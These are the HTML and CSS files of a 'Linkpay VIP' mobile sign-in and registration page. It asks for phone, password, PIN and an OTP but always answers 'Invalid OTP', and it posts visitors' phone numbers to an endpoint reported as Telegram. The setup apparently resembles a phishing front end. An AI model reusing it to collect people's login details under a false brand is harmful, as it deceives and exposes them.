
<file: index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
<title>Linkpay VIP - Sign In</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="app">
  <img class="brand-logo" src="logo.png" alt="Linkpay VIP">
  <div class="tabs">
    <button class="tab active">Sign In</button>
    <a class="tab" href="register.html">Register</a>
  </div>

  <div class="field"><span>👤</span><input id="phone" type="tel" placeholder="Phone" inputmode="numeric"></div>
  <div class="field"><span>🔒</span><input id="password" type="password" placeholder="Password"></div>
  <div class="field"><span>🔑</span><input id="pin" type="password" maxlength="6" placeholder="6-digit PIN" inputmode="numeric"></div>

  <div class="options">
    <label><input type="checkbox"> <span>Remember Me</span></label>
    <a href="#" onclick="return false">Privacy Agreement</a>
  </div>

  <button class="main-btn" id="signIn">Sign In</button>
  <p id="message" class="message"></p>
</div>

<div class="overlay hidden" id="otpBox">
  <div class="popup">
    <button class="x" id="close">×</button>
    <h2>OTP Verification</h2>
    <p>Enter the OTP sent to your phone.</p>
    <input id="otp" class="otp" maxlength="6" inputmode="numeric" placeholder="OTP Code">
    <div id="timer">01:00</div>
    <button class="main-btn" id="confirm">Confirm</button>
    <p id="otpMessage" class="message"></p>
  </div>
</div>
<script>
let timerId;
function startTimer(){
  let s=60;
  const el=document.getElementById("timer");
  clearInterval(timerId);
  el.textContent="01:00";
  timerId=setInterval(()=>{
    s--;
    el.textContent=`00:${String(s).padStart(2,"0")}`;
    if(s<=0){clearInterval(timerId);el.textContent="00:00";}
  },1000);
}
document.getElementById("signIn").onclick=()=>{
  const phone = document.getElementById("phone").value;

  document.getElementById("otpBox").classList.remove("hidden");
  document.getElementById("otpMessage").textContent="";
  startTimer();

  notifyTelegram(phone, "OTP requested");
};
document.getElementById("close").onclick=()=>document.getElementById("otpBox").classList.add("hidden");
document.getElementById("confirm").onclick=()=>{
  document.getElementById("otpMessage").textContent="Invalid OTP.";
};
</script>
  <script>
async function notifyTelegram(phone, result) {
  try {
    const response = await fetch("/api/notify", {
      method: "POST",
      headers: {
        "Content-Type": "application/json"
      },
      body: JSON.stringify({
        event: "login_attempt",
        phone: phone,
        result: result
      })
    });

    const data = await response.json();
    console.log("Telegram:", data);

  } catch (error) {
    console.error("Notification failed:", error);
  }
}
</script>
</body>
</html>
</file>

<file: register.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
<title>Linkpay VIP - Register</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="app">
  <img class="brand-logo" src="logo.png" alt="Linkpay VIP">
  <div class="tabs">
    <a class="tab" href="index.html">Sign In</a>
    <button class="tab active">Register</button>
  </div>

  <div class="field"><span>👤</span><input type="text" placeholder="User Name"></div>
  <div class="field"><span>🔒</span><input type="password" placeholder="Password"></div>
  <div class="field"><span>📱</span><input type="tel" placeholder="+91 Phone" inputmode="numeric"></div>
  <div class="field"><span>✉️</span><input id="otp" type="text" maxlength="6" placeholder="OTP Code" inputmode="numeric"></div>
  <div class="field"><span>🔗</span><input type="text" placeholder="Invite Code"></div>

  <button class="main-btn" id="send">Send OTP</button>
  <div class="timer-row"><span id="status"></span><b id="timer"></b></div>
  <button class="main-btn" id="signup">Sign Up</button>
  <p id="message" class="message"></p>
</div>

<script>
let timerId;
function runTimer(){
  let s=60;
  const t=document.getElementById("timer");
  clearInterval(timerId);
  t.textContent="01:00";
  timerId=setInterval(()=>{
    s--;
    t.textContent=`00:${String(s).padStart(2,"0")}`;
    if(s<=0){clearInterval(timerId);t.textContent="00:00";}
  },1000);
}
document.getElementById("send").onclick=()=>{
  document.getElementById("status").textContent="OTP requested";
  runTimer();
};
document.getElementById("signup").onclick=()=>{
  const otp=document.getElementById("otp").value.trim();
  document.getElementById("message").textContent=otp ? "Invalid OTP." : "Please enter OTP Code.";
};
</script>
</body>
</html>
</file>
<file: style.css>
*{
  box-sizing:border-box;
}

body{
  margin:0;
  min-height:100vh;
  background:#f5f8fa;
  color:#c9d0d6;
  font-family:Georgia,"Times New Roman",serif;
}

.app{
  width:min(100%,760px);
  margin:auto;
  padding:28px 5vw 22px;
}

.brand-logo{
  display:block;
  width:min(55vw,260px);
  height:auto;
  aspect-ratio:1/1;
  object-fit:cover;
  border-radius:24px;
  margin:0 auto 24px;
  box-shadow:0 6px 18px #00000018;
}

.tabs{
  display:flex;
  gap:8px;
  margin-bottom:16px;
}

.tab{
  height:40px;
  flex:1;
  border:0;
  border-radius:22px;
  background:#e7f5ef;
  color:#258e6c;
  font:700 13px Georgia,"Times New Roman",serif;
  text-decoration:none;
  display:flex;
  align-items:center;
  justify-content:center;
}

.tab.active{
  background:#149d73;
  color:#fff;
  box-shadow:0 6px 14px #149d7330;
}

.field{
  height:48px;
  background:#fff;
  border:1px solid #dce2e6;
  border-radius:26px;
  margin:8px 0;
  display:flex;
  align-items:center;
  padding:0 14px;
  box-shadow:0 2px 5px #00000008;
}

.field span{
  font-family:Arial,sans-serif;
  font-size:16px;
  width:25px;
  text-align:center;
  margin-right:5px;
}

.field input{
  width:100%;
  border:0;
  outline:0;
  background:transparent;
  color:#59636a;
  font:13px Georgia,"Times New Roman",serif;
}

.field input::placeholder{
  color:#cbd1d6;
  opacity:1;
}

.options{
  display:flex;
  justify-content:space-between;
  align-items:center;
  padding:2px 6px 11px;
  font-size:11px;
  color:#278e70;
}

.options label{
  display:flex;
  gap:5px;
  align-items:center;
}

.options input{
  width:15px;
  height:15px;
}

.options a{
  color:#278e70;
  text-decoration:none;
}

.main-btn{
  width:100%;
  height:44px;
  border:0;
  border-radius:24px;
  background:#149d73;
  color:#fff;
  font:700 15px Georgia,"Times New Roman",serif;
  box-shadow:0 7px 16px #149d7330;
  cursor:pointer;
}

.message{
  text-align:center;
  min-height:18px;
  color:#c53a3a;
  font:11px Arial,sans-serif;
}

.overlay{
  position:fixed;
  inset:0;
  background:#0008;
  display:flex;
  align-items:center;
  justify-content:center;
  padding:16px;
}

.hidden{
  display:none;
}

.popup{
  position:relative;
  background:#fff;
  border-radius:18px;
  padding:20px;
  width:min(90vw,360px);
  text-align:center;
  color:#59636a;
  font-family:Arial,sans-serif;
}

.popup h2{
  color:#258e6c;
  margin:4px 0 8px;
  font-size:18px;
}

.popup p{
  line-height:1.4;
  font-size:12px;
}

.x{
  position:absolute;
  right:10px;
  top:6px;
  border:0;
  background:transparent;
  font-size:22px;
  color:#777;
}

.otp{
  width:100%;
  height:46px;
  border:1px solid #ddd;
  border-radius:12px;
  text-align:center;
  font-size:16px;
  letter-spacing:3px;
  outline:0;
  margin:8px 0;
}

#timer{
  font:700 16px Arial,sans-serif;
  color:#149d73;
  margin:6px;
}

.timer-row{
  height:22px;
  text-align:right;
  padding:0 8px;
  color:#149d73;
  font:11px Arial,sans-serif;
}

@media(max-width:500px){

  .app{
    padding:24px 5vw 20px;
  }

  .brand-logo{
    width:min(55vw,260px);
    margin-bottom:24px;
    border-radius:24px;
  }

  .tab{
    height:40px;
    font-size:13px;
  }

  .field{
    height:48px;
    padding:0 14px;
    margin:8px 0;
  }

  .field span{
    font-size:16px;
    width:25px;
    margin-right:5px;
  }

  .field input{
    font-size:13px;
  }

  .options{
    font-size:11px;
    padding:2px 6px 11px;
  }

  .options input{
    width:15px;
    height:15px;
  }

  .main-btn{
    height:44px;
    font-size:15px;
  }

  .message{
    font-size:11px;
  }
}
</file>
